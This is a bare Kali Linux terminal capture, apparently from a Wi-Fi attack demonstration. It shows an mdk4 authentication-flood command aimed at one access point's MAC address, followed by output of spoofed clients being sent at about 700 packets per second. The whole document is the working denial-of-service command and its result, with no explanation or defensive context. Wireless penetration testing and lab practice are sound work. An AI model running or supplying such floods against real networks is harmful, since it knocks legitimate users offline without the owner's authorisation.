 (root㉿kali)-[~]
# mdk4 wlan0 a -a 62:BB:B7:D7:06:0F -m
Connecting Client 00:00:DE:23:40:D0 to target AP 62:BB:B7:D7:06:0F.
Packets sent:      1 - Speed:    1 packets/sec
Connecting Client 00:05:5D:C2:61:EE to target AP 62:BB:B7:D7:06:0F Status: No Response.
Packets sent:    925 - Speed:  924 packets/sec
Connecting Client 00:01:03:7D:2A:72 to target AP 62:BB:B7:D7:06:0F Status: No Response.
Packets sent:   1638 - Speed:  713 packets/sec
Connecting Client 00:07:13:9A:6B:1B to target AP 62:BB:B7:D7:06:0F Status: No Response.
Packets sent:   2375 - Speed:  737 packets/sec
Connecting Client 00:0C:E5:BE:B6:0F to target AP 62:BB:B7:D7:06:0F Status: No Response.
Packets sent:   3102 - Speed:  727 packets/sec
Connecting Client 00:30:AB:AB:38:61 to target AP 62:BB:B7:D7:06:0F Status: No Response.
Packets sent:   3816 - Speed:  714 packets/sec
Connecting Client 08:00:46:87:0A:39 to target AP 62:BB:B7:D7:06:0F Status: No Response.
Packets sent:   4540 - Speed:  724 packets/sec
Connecting Client 00:11:D8:8C:EC:D0 to target AP 62:BB:B7:D7:06:0F Status: No Response.
Packets sent:   5234 - Speed:  694 packets/sec